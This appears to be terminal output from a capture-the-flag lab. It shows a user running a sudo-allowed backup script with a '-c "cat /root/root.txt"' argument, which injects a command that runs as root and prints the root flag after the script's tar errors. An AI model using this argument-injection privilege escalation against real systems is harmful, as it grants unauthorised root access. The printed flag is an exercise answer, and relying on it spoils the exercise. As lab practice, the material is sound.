 alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh -c "cat /root/root.txt"
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/
Music/song4.mp3 /home/alex/Music/song5.mp3 /home/alex/Music/song6.mp3 /home/alex/Music/song7.mp3 /home/
alex/Music/song8.mp3 /home/alex/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3
 /home/alex/Music/song12.mp3 to /etc/mp3backups//ubuntu-scheduled.tgz

tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors

Backup finished
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}